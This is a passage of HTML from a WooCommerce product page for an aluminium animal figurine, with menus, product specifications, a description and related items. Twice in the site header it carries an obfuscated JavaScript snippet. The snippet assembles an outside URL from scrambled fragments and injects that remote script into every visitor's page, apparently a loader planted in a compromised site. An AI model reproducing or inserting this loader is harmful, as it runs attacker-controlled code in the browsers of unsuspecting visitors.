				<li class="item-with-label item-label-red">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Product pages							
															<span class="menu-label menu-label-red">
									Unlimited								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-plastic-side-chair/">
																												
																			Default									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/panton-tunior-chair/?opts=product_center">
																												
																			Centered									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/smart-watches-wood-edition/?opts=product_sticky">
																												
																			Sticky description									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/augue-adipiscing-euismod/?opts=product_shadow">
																												
																			With shadow									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-plastic-side-chair/?opts=product_bg">
																												
																			With background									
																	</a>
							</li>
													
							<li class="item-with-label item-label-orange">
								<a  href="http://gestureoverseas.com/product/decoration-wooden-present/?opts=product_accordion">
																												
																			Accordion tabs									
																			<span class="menu-label menu-label-orange">
											New										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/wine-bottle-lantern/?opts=accordion_content">
																												
																			Accordion in content									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/wooden-single-drawer/?opts=sticky_add_to_cart">
																												
																			Sticky add to cart									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/iphone-dock/?opts=product_sidebar">
																												
																			With sidebar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-lounge-chair/">
																												
																			Extra content #1									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/ornare-auctor/">
																												
																			Extra content #2									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Product images							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/classic-wooden-chair/">
																												
																			Thumbnails left									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/augue-adipiscing-euismod/?opts=images_bottom">
																												
																			Thumbnails bottom									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-plastic-side-chair/?opts=images_sticky">
																												
																			Sticky images									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/panton-tunior-chair/?opts=images_col1">
																												
																			One column									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/wine-bottle-lantern/?opts=images_col2">
																												
																			Two columns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/decoration-wooden-present/?opts=images_combined">
																												
																			Combined grid									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/iphone-dock/?opts=product_img_fullwidth">
																												
																			Images full-width									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/smart-watches-wood-edition/">
																												
																			Zoom image									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/panton-tunior-chair/?opts=images_small">
																												
																			Images size - small									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-lounge-chair/?opts=images_large">
																												
																			Images size - large									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/ornare-auctor/?opts=without_thumb">
																												
																			Without thumbnails									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://gestureoverseas.com/shop/">
																						
															WooCommerce							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/augue-adipiscing-euismod/">
																												
																			Simple product									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/wooden-single-drawer/">
																												
																			Grouped product									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/my-account/">
																												
																			My account									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Features							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-lounge-chair/">
																												
																			360° product viewer									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/panton-tunior-chair/">
																												
																			With video									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/henectus-tincidunt/">
																												
																			Product presentation									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/smart-watches-wood-edition/">
																												
																			Variations swatches									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/shop/?opts=infinit_scrolling">
																												
																			Infinit scrolling									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/shop/?opts=load_more">
																												
																			Load more button									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/shop/?opts=catalog_mode">
																												
																			Catalog mode									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/shop/?opts=cookies_law">
																												
																			Cookies law info									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://gestureoverseas.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>

</div>
</li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gestureoverseas.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gestureoverseas.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10003" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10003 status-publish first instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-150x250.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-scaled.jpg"><img width="700" height="1169" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-700x1169.jpg" class="wp-post-image wp-post-image" alt="" title="GO-243" data-caption="" data-src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-scaled.jpg" data-large_image="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-scaled.jpg" data-large_image_width="1533" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-700x1169.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-180x300.jpg 180w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-479x800.jpg 479w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-768x1282.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-920x1536.jpg 920w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-1227x2048.jpg 1227w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-860x1436.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-430x718.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-150x250.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-243-scaled.jpg 1533w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://gestureoverseas.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://gestureoverseas.com/product-category/animal-figurines/" class="breadcrumb-link breadcrumb-link-last">
					Animal Figurines				</a>
							<span class="breadcrumb-last">
					GO-243				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://gestureoverseas.com/product/go-249/"></a>

			<div class="wd-dropdown">
				<a href="https://gestureoverseas.com/product/go-249/" class="wd-product-nav-thumb">
					<img width="430" height="380" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-430x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-430x380.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-339x300.jpg 339w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-905x800.jpg 905w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-768x679.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-1536x1358.jpg 1536w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-2048x1810.jpg 2048w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-860x760.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-700x619.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-249-150x133.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://gestureoverseas.com/product/go-249/" class="wd-entities-title">
						GO-249					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://gestureoverseas.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://gestureoverseas.com/product/go-250/"></a>

			<div class="wd-dropdown">
				<a href="https://gestureoverseas.com/product/go-250/" class="wd-product-nav-thumb">
					<img width="430" height="632" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-430x632.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-430x632.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-204x300.jpg 204w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-544x800.jpg 544w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-768x1129.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-1045x1536.jpg 1045w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-1393x2048.jpg 1393w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-860x1264.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-700x1029.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-150x220.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-250-scaled.jpg 1742w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://gestureoverseas.com/product/go-250/" class="wd-entities-title">
						GO-250					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	GO-243
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>ALUMINIUM FIGURINE</p>
<p>WEIGHT-3.170KG</p>
<p>LENGTH-26cm</p>
<p>BREADTH-26cm</p>
<p>HEIGHT -55cm</p>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="c1b72399bc" data-product-id="10003" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="yith-ywraq-add-to-quote add-to-quote-10003 near-add-to-cart">
	<div class="yith-ywraq-add-button show" style="display:block">
		
<a href="#" class="add-request-quote-button button" data-product_id="10003" data-wp_nonce="93e41340d3">
	Add to enquiry cart</a>
<img src="https://gestureoverseas.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	</div>
	</div>

<div class="clear"></div>

<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a></span>	
				
	</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													
	<h2>Description</h2>

<p><b>— ANIMAL FIGURINES is a collection of animal sculptures. </b></p>
<p><b>Express your love for animals with these animal figurines! These figurines are made of durable aluminium and are available in a range of different texture and patterns, here our category consisting of various animals so you can choose the one that you think will be best for you. They can be used as office table decor, dining table decor or can be placed in drawing rooms or lobbies. They are made up of aluminium and in several finishes. </b></p>
<p><b>Buy our animal figurines &amp; make the world more lovely!</b></p>
<p><b>If you&#8217;re looking for the perfect accent piece for your home, office, or both, look no further! Our animal figurines are an exact replica featuring all the detailing of the respective animals. Not only they are a great conversation starter, they also make any room feel more welcoming and vibrant.</b></p>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-199"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-fade-off type-product post-9895 status-publish last instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9895">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-217/" class="product-image-link">
			<img width="430" height="414" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-430x414.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-430x414.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-312x300.jpg 312w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-832x800.jpg 832w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-768x739.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-1536x1478.jpg 1536w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-2048x1970.jpg 2048w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-860x827.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-700x673.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-217-150x144.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-217/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9895">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="c1b72399bc" data-product-id="9895" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-217/">GO-217</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-1.100KG

LENGTH-37cm

BREADTH-9cm

HEIGHT -26cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-fade-off type-product post-9888 status-publish first instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9888">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-215/" class="product-image-link">
			<img width="430" height="591" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-430x591.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-430x591.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-218x300.jpg 218w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-583x800.jpg 583w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-768x1055.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-1118x1536.jpg 1118w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-1491x2048.jpg 1491w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-860x1181.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-700x961.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-150x206.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-215-scaled.jpg 1864w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-215/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9888">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="c1b72399bc" data-product-id="9888" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-215/">GO-215</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
